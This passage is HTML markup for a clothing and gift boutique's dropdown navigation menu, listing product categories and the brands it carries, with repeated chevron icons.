  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
